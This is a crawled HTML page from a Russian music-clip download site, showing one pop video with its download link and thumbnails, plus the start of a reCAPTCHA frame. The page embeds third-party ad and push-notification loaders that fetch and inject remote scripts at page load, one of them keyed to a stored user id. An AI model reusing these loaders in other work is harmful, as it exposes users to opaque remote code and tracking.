

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mobclip.net/1925-albina-dzhanabaeva-hochesh.html
body_size: 9514
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Альбина Джанабаева - Хочешь скачать клип на мобильный телефон, Планшет или ПК онлайн</title>
<meta name="description" content="Скачать бесплатно клип Альбина Джанабаева - Хочешь на мобильный телефон, планшет и ПК в хорошем HD качестве и .MP4 формате онлайн" />
<meta property="og:site_name" content="Скачать музыкальные клипы на Мобильный телефон, Планшет и ПК" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Альбина Джанабаева - Хочешь" />
<meta property="og:url" content="https://mobclip.net/1925-albina-dzhanabaeva-hochesh.html" />
<meta name="news_keywords" content="Альбина Джанабаева" />
<meta property="og:image" content="https://mobclip.net/uploads/posts/2019-05/1558709655_albina-dzhanabaeva-hochesh.jpg" />
<link rel="search" type="application/opensearchdescription+xml" href="https://mobclip.net/engine/opensearch.php" title="Скачать музыкальные клипы на Мобильный телефон, Планшет и ПК" />
<link rel="alternate" type="application/rss+xml" title="Скачать музыкальные клипы на Мобильный телефон, Планшет и ПК" href="https://mobclip.net/rss.xml" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="shortcut icon" href="/templates/light/images/logo.svg" />
	<link type="text/css" rel="stylesheet" href="/engine/classes/min/index.php?f=/templates/light/css/common.css,/templates/light/css/styles.css,/templates/light/css/engine.css,/templates/light/css/fontawesome.css&amp;v=1" />
	<meta name="theme-color" content="#000">
	<link href="https://fonts.googleapis.com/css2?family=Nunito:wght@300;400;600;900&display=swap" rel="stylesheet"> 
</head>

<body>

	<div class="wrapper">
		<div class="wrapper-main wrapper-container">

			<header class="header ">
				<div class="header__inner d-flex ai-center">
					<a href="/" class="header__logo logo">mobclip<span>.net</span></a>
					<ul class="header__menu d-flex js-this-in-mobile-menu">
	<li><a href="/zarubezhnye-klipy/">Зарубежные</a></li>
					<li><a href="/russkie-klipy/">Русские</a></li>
					<li><a href="/ukrainskie-klipy/">Украинские</a></li>
					</ul>
					<div class="header__search stretch-free-width">
						<form id="quicksearch" method="post">
							<input type="hidden" name="do" value="search" />
							<input type="hidden" name="subaction" value="search" />
							<input class="header__search-input" id="story" name="story" placeholder="Поиск..." type="text" />
							<button class="header__search-btn" type="submit"><span class="far fa-search"></span></button>
						</form>
					</div>

					<div class="header__btn-mobile-menu hidden js-show-mobile-menu"><span class="far fa-bars"></span></div>
				</div>
			</header>

			<div class="content">

				<div class="colums">
					
					
					<nav class="nav-block js-this-in-mobile-menu">
						<ul class="nav-block__menu nav-block__menu--icon d-flex jc-flex-start">
			<li><a href="/rep-hip-hop/"><span>Рэп / Хип-хоп</span></a></li>
				<li><a href="/pop-muzyka/"><span>Поп-музыка</span></a></li>
				<li><a href="/tancevalnaya-elektronnaya/"><span>Танцевальная / Электронная</span></a></li>
				<li><a href="/alternativa-indi/"><span>Альтернатива / Инди</span></a></li>
                            <li><a href="/k-pop/"><span>K-POP</span></a></li>
				<li><a href="/rock/"><span>Рок</span></a></li>
				<li><a href="/dubstep/"><span>Дабстеп / Dubstep</span></a></li>
				<li><a href="/ritm-end-blyuz/"><span>Ритм-энд-блюз</span></a></li>
				<li><a href="/amv/"><span>AMW</span></a></li>
				<li><a href="/kaver-cover/"><span>Кавер / Cover</span></a></li>
                <li><a href="/kantri-country/"><span>Кантри / Country</span></a></li>
				<li><a href="/lyubitelskie-fan-klipy/"><span>Любительские / Фан клипы</span></a></li>
				<li><a href="/parodii-na-klipy/"><span>Пародии на клипы</span></a></li>
                            <li><a href="/ai-klipy/"><span>AI искусственный интеллект</span></a></li>
	
						</ul>
					</nav>
					

					<main class="main">

						

						

						

						<div id='dle-content'><script>document.write('<div>')</script>
<span>    <script src="/playerjs.js" type="text/javascript"></script></span>
<script>document.write('</div>')</script>
<article class="inner-page ignore-select">

	<div class="inner-page__main section">

		<div class="inner-page__columns d-flex">

			<div class="inner-page__column-left stretch-free-width">
				
				<div class="video-inside">
				<div id="player"></div>
<script>
   var player = new Playerjs({id:"player", file:"https://mobclip.net/uploads/files/2019-05/1558709592_albina-dzhanabaeva-hochesh-official-video-2018.mp4", poster:"https://mobclip.net/uploads/posts/2019-05/1558709655_albina-dzhanabaeva-hochesh.jpg"});
</script>  
				</div>
		
					
				<div class="inner-page__description">

					<h1 class="inner-page__title-h1">Альбина Джанабаева - Хочешь </h1>
						
					<div class="inner-page__header d-flex jc-space-between ai-center">
						<div class="inner-page__rating d-flex jc-space-between" id="inner-page__rating--1925">
							<a href="#" onclick="doRateLD('plus', '1925'); return false;"><span class="myicon-thumb-up6"></span></a>
							<a href="#" onclick="doRateLD('minus', '1925'); return false;"><span class="myicon-thumb-down6"></span></a>
							<div class="inner-page__rating-votes">голосов: <span id="vote-num-id-1925">33</span></div>
							<div class="hidden inner-page__rating-likes"><span id="ratig-layer-1925" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+25</span></span></div>
						</div>
						<div class="inner-page__meta d-flex jc-flex-start stretch-free-width">
							<div class="inner-page__meta-item">
								<div class="inner-page__meta-item-caption">Добавлено:</div> 24 май 2019
							</div>
							<div class="inner-page__meta-item">
								<div class="inner-page__meta-item-caption">Просмотров:</div> 12 143
							</div>
							<div class="inner-page__meta-item">
								<div class="inner-page__meta-item-caption">Длительность:</div> 03:37
							</div>
						</div>
						
					</div>

                    
                    <script type='text/javascript' src='https://dotofverse.com/services/?id=163375'></script>

<div id='e23d716b11'></div>

<script type='text/javascript' data-cfasync='false'>
	let e23d716b11_cnt = 0;
	let e23d716b11_interval = setInterval(function(){
		if (typeof e23d716b11_country !== 'undefined') {
			clearInterval(e23d716b11_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e23d716b11_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e23d716b11_domain + '/' + e23d716b11_path + '/' + e23d716b11_file + '.js?27225&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e23d716b11_cnt += 1;
			if (e23d716b11_cnt >= 60) {
				clearInterval(e23d716b11_interval);
			}
		}
	}, 500);
</script>
                    
                    
                    
                    
                 <center>    
                  <div style='margin:25px;'></div> 
 <a class="dow" href="https://mobclip.net/engine/download.php?id=2698" style="color: #FFFFFF;" title="Альбина Джанабаева - Хочешь" >Скачать клип в .MP4 HD (12,83 мб)</a>
  <div style='margin:25px;'></div>  
         </center>
                
                    
                    
                    <center> <a href="https://mobclip.net/uploads/posts/2019-05/1558709655_screenshot_1.jpg" rel="highslide" class="highslide" target="_blank"><img class="xfieldimage scr1" src="https://mobclip.net/uploads/posts/2019-05/thumbs/1558709655_screenshot_1.jpg" alt="" /></a> 
                      <a href="https://mobclip.net/uploads/posts/2019-05/1558709594_screenshot_3.jpg" rel="highslide" class="highslide" target="_blank"><img class="xfieldimage scr2" src="https://mobclip.net/uploads/posts/2019-05/thumbs/1558709594_screenshot_3.jpg" alt="" /></a> 
                     <a href="https://mobclip.net/uploads/posts/2019-05/1558709624_screenshot_4.jpg" rel="highslide" class="highslide" target="_blank"><img class="xfieldimage scr3" src="https://mobclip.net/uploads/posts/2019-05/thumbs/1558709624_screenshot_4.jpg" alt="" /></a></center><div style='margin:25px;'></div> 
                    
                    
					

                    
                    
                      

                    
                    
                    
					<div class="inner-page__tags">
						<span class="inner-page__tags-caption">Категории:</span> <a href="https://mobclip.net/russkie-klipy/">Русские клипы</a> / <a href="https://mobclip.net/pop-muzyka/">Поп-музыка</a>
					</div>
					<div class="movie-desc"><div class="text clearfix"></div></div>
                    
					<div class="inner-page__tags inner-page__tags--with-hashcode">
						<span class="inner-page__tags-caption">Исполнители:</span> <span><a href="https://mobclip.net/tags/%D0%90%D0%BB%D1%8C%D0%B1%D0%B8%D0%BD%D0%B0+%D0%94%D0%B6%D0%B0%D0%BD%D0%B0%D0%B1%D0%B0%D0%B5%D0%B2%D0%B0/">Альбина Джанабаева</a></span>
					</div>
                    
                   <div class="inner-page__tags"> 
                       <script async src="https://telegram.org/js/telegram-widget.js?22" data-telegram-share-url="https://core.telegram.org/widgets/share"></script>
                <a href="https://twitter.com/share?ref_src=twsrc%5Etfw" class="twitter-share-button" data-show-count="false">Tweet</a><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
              </div>
                    
              
 Смотреть онлайн музыкальный клип <b>Альбина Джанабаева - Хочешь</b> в хорошем HD качестве. Скачать бесплатно клип Альбина Джанабаева - Хочешь на мобильный телефон, ПК, планшет в .MP4 формате без регистрации на сайте.

				</div>

				<div class="inner-page__comments section" id="inner-page__comments">
					<div class="section__header1 d-flex ai-center">
						<div class="section__title stretch-free-width">Комментарии</div>
						<div class="inner-page__comments-btn btn">Добавить</div>
					</div>
					<form  method="post" name="dle-comments-form" id="dle-comments-form" ><div class="form add-comments-form ignore-select" id="add-comments-form">

	<div class="form__row form__row--without-label">
		<div class="form__content form__textarea-inside"><div class="bb-editor">
<textarea name="comments" id="comments" cols="70" rows="10"></textarea>
</div></div>
	</div>
	
	
	
	<div class="form__row form__row--protect message-info message-info--red hidden">
		<div class="form__caption">
			<label class="form__label form__label--important" for="">Защита от спама</label>
		</div>
		<div class="form__content form__content--sec-code">
			<div class="g-recaptcha" data-sitekey="6LfLloQUAAAAAOfbLyfmGll3MJjq1fyJSewlNhT2" data-theme="light"></div>
		</div>
	</div>
	
	<div class="form__row form__row--without-label">
		<div class="form__content d-flex jc-space-between">
			<button class="btn add-comments-form__btn" name="submit" type="submit">Добавить комментарий</button>
			
			<input class="form__input add-comments-form__input stretch-free-width" type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя" />
			<input class="form__input add-comments-form__input stretch-free-width hidden" type="text" maxlength="35" name="mail" id="mail" placeholder="Ваш e-mail (необязательно)" />
			
		</div>
	</div>

</div>

		<input type="hidden" name="subaction" value="addcomment" />
		<input type="hidden" name="post_id" id="post_id" value="1925" /></form><script src='https://www.google.com/recaptcha/api.js?hl=ru' async defer></script>
<div id="dle-ajax-comments"></div>
<!--dlenavigationcomments-->
				</div>

			</div>

			<div class="inner-page__column-right">
				<div class="section">
					<div class="section__title section__header">Сейчас смотрят</div>
					<div class="section__content section__items d-flex jc-flex-start">
					<div class="thumb-item">
    <div class="thumb-item__inner">
        <a class="thumb-item__link" href="https://mobclip.net/478-mari-ferrari-maria-maria-feat-miss-mary.html">
            <div class="thumb-item__img img-responsive img-fit-cover">
                <img src="https://mobclip.net/uploads/posts/2018-01/1517305114_mari-ferrari-maria-maria-feat.-miss-mary.jpg" alt="Mari Ferrari - Maria, Maria (feat. Miss Mary)">
                <div class="thumb-item__label thumb-item__label--rating">
                    <span class="myicon-thumb-up6"></span><span class="js-count-percent"><span id="ratig-layer-478" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+60</span></span><span id="vote-num-id-478" class="ignore-select">62</span></span>
                </div>
                <div class="thumb-item__label thumb-item__label--time">3:31</div>
                <div class="thumb-item__label thumb-item__label--views"><span class="fas fa-eye"></span>21 215</div>
            </div>
            <div class="thumb-item__title ws-nowrap">Mari Ferrari - Maria, Maria (feat. Miss Mary)</div>
        </a>
    </div>
</div><div class="thumb-item">
    <div class="thumb-item__inner">
        <a class="thumb-item__link" href="https://mobclip.net/68-coldplay-yellow.html">
            <div class="thumb-item__img img-responsive img-fit-cover">
                <img src="https://mobclip.net/uploads/posts/2018-02/1519317592_coldplay-yellow.jpg" alt="Coldplay - Yellow">
                <div class="thumb-item__label thumb-item__label--rating">
                    <span class="myicon-thumb-up6"></span><span class="js-count-percent"><span id="ratig-layer-68" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+6</span></span><span id="vote-num-id-68" class="ignore-select">10</span></span>
                </div>
                <div class="thumb-item__label thumb-item__label--time">4:32</div>
                <div class="thumb-item__label thumb-item__label--views"><span class="fas fa-eye"></span>8 282</div>
            </div>
            <div class="thumb-item__title ws-nowrap">Coldplay - Yellow</div>
        </a>
    </div>
</div><div class="thumb-item">
    <div class="thumb-item__inner">
        <a class="thumb-item__link" href="https://mobclip.net/78-oxxxymiron-gorod-pod-podoshvoy.html">
            <div class="thumb-item__img img-responsive img-fit-cover">
                <img src="https://mobclip.net/uploads/posts/2018-02/1518978090_oxxxymiron-gorod-pod-podoshvoy.jpg" alt="Oxxxymiron - Город под подошвой">
                <div class="thumb-item__label thumb-item__label--rating">
                    <span class="myicon-thumb-up6"></span><span class="js-count-percent"><span id="ratig-layer-78" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+48</span></span><span id="vote-num-id-78" class="ignore-select">60</span></span>
                </div>
                <div class="thumb-item__label thumb-item__label--time">4:06</div>
                <div class="thumb-item__label thumb-item__label--views"><span class="fas fa-eye"></span>13 268</div>
            </div>
            <div class="thumb-item__title ws-nowrap">Oxxxymiron - Город под подошвой</div>
        </a>
    </div>
</div><div class="thumb-item">
    <div class="thumb-item__inner">
        <a class="thumb-item__link" href="https://mobclip.net/4041-sza-snooze.html">
            <div class="thumb-item__img img-responsive img-fit-cover">
                <img src="https://mobclip.net/uploads/posts/2023-08/1693141602_sza-snooze.jpg" alt="SZA - Snooze">
                <div class="thumb-item__label thumb-item__label--rating">
                    <span class="myicon-thumb-up6"></span><span class="js-count-percent"><span id="ratig-layer-4041" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+4</span></span><span id="vote-num-id-4041" class="ignore-select">12</span></span>
                </div>
                <div class="thumb-item__label thumb-item__label--time">04:40</div>
                <div class="thumb-item__label thumb-item__label--views"><span class="fas fa-eye"></span>4 051</div>
            </div>
            <div class="thumb-item__title ws-nowrap">SZA - Snooze</div>
        </a>
    </div>
</div><div class="thumb-item">
    <div class="thumb-item__inner">
        <a class="thumb-item__link" href="https://mobclip.net/5194-jeshxjesh-trois-nude-models-nicole-aniston-amia-miley-uncensored.html">
            <div class="thumb-item__img img-responsive img-fit-cover">
                <img src="https://mobclip.net/uploads/posts/2025-11/1764527239_screenshot_20251130-202548_video-player.jpg" alt="JeshxJesh - Trois ¦¦ nude models Nicole Aniston & Amia Miley (uncensored)">
                <div class="thumb-item__label thumb-item__label--rating">
                    <span class="myicon-thumb-up6"></span><span class="js-count-percent"><span id="ratig-layer-5194" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+5</span></span><span id="vote-num-id-5194" class="ignore-select">5</span></span>
                </div>
                <div class="thumb-item__label thumb-item__label--time">02:14</div>
                <div class="thumb-item__label thumb-item__label--views"><span class="fas fa-eye"></span>1 718</div>
            </div>
            <div class="thumb-item__title ws-nowrap">JeshxJesh - Trois ¦¦ nude models Nicole Aniston & Amia Miley (uncensored)</div>
        </a>
    </div>
</div>
					</div>
				</div>
			</div>
		</div>

	</div>
	
	<!-- END INNER-PAGE__MAIN -->
	
	<div class="section">
		<div class="section__title section__header">Похожее видео:</div>
		<div class="section__content section__items d-flex jc-flex-start">
			<div class="thumb-item">
    <div class="thumb-item__inner">
        <a class="thumb-item__link" href="https://mobclip.net/4066-zivert-beri-i-begi.html">
            <div class="thumb-item__img img-responsive img-fit-cover">
                <img src="https://mobclip.net/uploads/posts/2023-10/1698299811_screenshot_20231026-085618_video-player.jpg" alt="Zivert - бери и беги">
                <div class="thumb-item__label thumb-item__label--time">04:03</div>
            </div>
            <div class="thumb-item__title">Zivert - бери и беги</div>
        </a>
    </div>
</div><div class="thumb-item">
    <div class="thumb-item__inner">
        <a class="thumb-item__link" href="https://mobclip.net/2169-valeriy-meladze-chego-ty-hochesh-ot-menya.html">
            <div class="thumb-item__img img-responsive img-fit-cover">
                <img src="https://mobclip.net/uploads/posts/2019-07/1564233752_valeriy-meladze-chego-ty-hochesh-ot-menya.jpg" alt="Валерий Меладзе - Чего ты хочешь от меня?">
                <div class="thumb-item__label thumb-item__label--time">04:28</div>
            </div>
            <div class="thumb-item__title">Валерий Меладзе - Чего ты хочешь от меня?</div>
        </a>
    </div>
</div><div class="thumb-item">
    <div class="thumb-item__inner">
        <a class="thumb-item__link" href="https://mobclip.net/1822-dzhigan-plavno.html">
            <div class="thumb-item__img img-responsive img-fit-cover">
                <img src="https://mobclip.net/uploads/posts/2019-05/1556713946_dzhigan-plavno.jpg" alt="Джиган - Плавно">
                <div class="thumb-item__label thumb-item__label--time">03:33</div>
            </div>
            <div class="thumb-item__title">Джиган - Плавно</div>
        </a>
    </div>
</div><div class="thumb-item">
    <div class="thumb-item__inner">
        <a class="thumb-item__link" href="https://mobclip.net/1763-anya-semenovich-hochesh.html">
            <div class="thumb-item__img img-responsive img-fit-cover">
                <img src="https://mobclip.net/uploads/posts/2019-04/1555050973_anya-semenovich-hochesh.jpg" alt="Анна Семенович - Хочешь">
                <div class="thumb-item__label thumb-item__label--time">05:48</div>
            </div>
            <div class="thumb-item__title">Анна Семенович - Хочешь</div>
        </a>
    </div>
</div>
              <div class="thumb-item">
    <div class="thumb-item__inner">
        <a class="thumb-item__link" href="https://mobclip.net/4147-cardi-b-shakira-punteria.html">
            <div class="thumb-item__img img-responsive img-fit-cover">
                <img src="https://mobclip.net/uploads/posts/2024-03/1711133937_screenshot_5.jpg" alt="Cardi B, Shakira - Puntería">
                <div class="thumb-item__label thumb-item__label--rating">
                    <span class="myicon-thumb-up6"></span><span class="js-count-percent"><span id="ratig-layer-4147" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+45</span></span><span id="vote-num-id-4147" class="ignore-select">63</span></span>
                </div>
                <div class="thumb-item__label thumb-item__label--time">03:07</div>
                <div class="thumb-item__label thumb-item__label--views"><span class="fas fa-eye"></span>11 616</div>
            </div>
            <div class="thumb-item__title ws-nowrap">Cardi B, Shakira - Puntería</div>
        </a>
    </div>
</div><div class="thumb-item">
    <div class="thumb-item__inner">
        <a class="thumb-item__link" href="https://mobclip.net/2064-tna-karol-without-you.html">
            <div class="thumb-item__img img-responsive img-fit-cover">
                <img src="https://mobclip.net/uploads/posts/2019-06/1560059041_tna-karol-without-you.jpg" alt="Тіна Кароль - Without You">
                <div class="thumb-item__label thumb-item__label--rating">
                    <span class="myicon-thumb-up6"></span><span class="js-count-percent"><span id="ratig-layer-2064" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span><span id="vote-num-id-2064" class="ignore-select">14</span></span>
                </div>
                <div class="thumb-item__label thumb-item__label--time">03:47</div>
                <div class="thumb-item__label thumb-item__label--views"><span class="fas fa-eye"></span>6 642</div>
            </div>
            <div class="thumb-item__title ws-nowrap">Тіна Кароль - Without You</div>
        </a>
    </div>
</div><div class="thumb-item">
    <div class="thumb-item__inner">
        <a class="thumb-item__link" href="https://mobclip.net/1222-basta-stay.html">
            <div class="thumb-item__img img-responsive img-fit-cover">
                <img src="https://mobclip.net/uploads/posts/2018-12/1546075685_basta-stay.jpg" alt="Баста - STAY">
                <div class="thumb-item__label thumb-item__label--rating">
                    <span class="myicon-thumb-up6"></span><span class="js-count-percent"><span id="ratig-layer-1222" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+22</span></span><span id="vote-num-id-1222" class="ignore-select">32</span></span>
                </div>
                <div class="thumb-item__label thumb-item__label--time">4:42</div>
                <div class="thumb-item__label thumb-item__label--views"><span class="fas fa-eye"></span>12 066</div>
            </div>
            <div class="thumb-item__title ws-nowrap">Баста - STAY</div>
        </a>
    </div>
</div><div class="thumb-item">
    <div class="thumb-item__inner">
        <a class="thumb-item__link" href="https://mobclip.net/2730-dava-santa.html">
            <div class="thumb-item__img img-responsive img-fit-cover">
                <img src="https://mobclip.net/uploads/posts/2020-01/1578314568_dava-santa.jpg" alt="DAVA - Санта">
                <div class="thumb-item__label thumb-item__label--rating">
                    <span class="myicon-thumb-up6"></span><span class="js-count-percent"><span id="ratig-layer-2730" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+26</span></span><span id="vote-num-id-2730" class="ignore-select">68</span></span>
                </div>
                <div class="thumb-item__label thumb-item__label--time">05:17</div>
                <div class="thumb-item__label thumb-item__label--views"><span class="fas fa-eye"></span>8 585</div>
            </div>
            <div class="thumb-item__title ws-nowrap">DAVA - Санта</div>
        </a>
    </div>
</div>
		</div>
	</div>

</article></div>

					</main>

					<!-- END MAIN -->

				</div>

				<!-- END COLUMNS -->

				








			</div>

			<!-- END CONTENT -->

			<footer class="footer d-flex ai-center">
				
				<div class="footer__copyright">
					Заходя на этот сайт вы подтверждаете, что являетесь совершеннолетним и что посещение этого веб-сайта не является нарушением законодательства.
					<br>Все ролики на сайте взяты из открытых интернет источников.
				</div>
				<div class="footer__desc stretch-free-width">
					<ul class="footer__menu submenu d-flex jc-flex-start">
					<li><a href="/" rel="nofollow">Главная</a></li>
                        <li><a href="/live/" rel="nofollow">Live видео</a></li>
                        <li><a href="/uncensored/" rel="nofollow">Uncensored</a></li>
					</ul>
					<div class="footer__copyright">Copyright © 2017-2026 MOBCLIP.NET</div>
				</div>	
				<div class="footer__counter"><noindex><!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt427F" width="88" height="31" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt427F").src=
"https://counter.yadro.ru/hit?t58.5;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
                    (document,screen)</script><!--/LiveInternet--></noindex></div>
			</footer>

		</div>
	</div>

	

<div class="login login--not-logged hidden">
	<div class="login__header d-flex jc-space-between ai-center">
		<div class="login__title stretch-free-width ws-nowrap">Войти <a href="/?do=register">Регистрация</a></div>
		<div class="login__close"><span class="far fa-times"></span></div>
	</div>
	<form method="post">
	<div class="login__content">
		<div class="login__row">
			<div class="login__caption">Логин:</div>
			<div class="login__input"><input type="text" name="login_name" id="login_name" placeholder="Ваш логин"/></div>
			<span class="far fa-user"></span>
		</div>
		<div class="login__row">
			<div class="login__caption">Пароль: <a href="https://mobclip.net/index.php?do=lostpassword">Забыли пароль?</a></div>
			<div class="login__input"><input type="password" name="login_password" id="login_password" placeholder="Ваш пароль" /></div>
			<span class="far fa-lock"></span>
		</div>
		<label class="login__row checkbox" for="login_not_save">
			<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
			<span>Не запоминать меня</span>
		</label>
		<div class="login__row">
			<button onclick="submit();" type="submit" title="Вход">Войти на сайт</button>
			<input name="login" type="hidden" id="login" value="submit" />
		</div>
	</div>
	<div class="login__social">
		<div class="login__social-caption">Или войти через</div>
		<div class="login__social-btns">
			
			
			
			
			
			
		</div>
	</div>
	</form>
</div>

	<script type="text/javascript" src="/engine/classes/min/index.php?charset=utf-8&amp;g=general&amp;19"></script>
<script type="text/javascript" src="/engine/classes/min/index.php?charset=utf-8&amp;f=engine/classes/highslide/highslide.js,engine/classes/masha/masha.js&amp;19"></script>
	<script src="/templates/light/js/libs.js"></script>
	<script type="text/javascript">
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '';
var dle_group      = 5;
var dle_skin       = 'light';
var dle_wysiwyg    = '-1';
var quick_wysiwyg  = '0';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var allow_dle_delete_news   = false;

hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade']; 

hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};


jQuery(function($){
$('#dle-comments-form').submit(function() {
	doAddComments();
	return false;
});
});
//-->
</script>

<script type="text/javascript">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/zs6dEmkDZxnfs/rHiJMsgViit853ScxAlr8pt?p_id=2258&hold=1.00&subid_4=sitescript&https_only=1"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script>
<script type="text/javascript" src="https://cs1101.listofmonks.com/cscript/1101/t1rugf807s532pku.js?dbid=2&dosid=5"> </script>
</body>
</html>

<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfLloQUAAAAAOfbLyfmGll3MJjq1fyJSewlNhT2&co=aHR0cHM6Ly9tb2JjbGlwLm5ldDo0NDM.&hl=ru&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=by0ct6vapdfp
body_size: 49616
content:
<!DOCTYPE HTML><html dir="ltr" lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
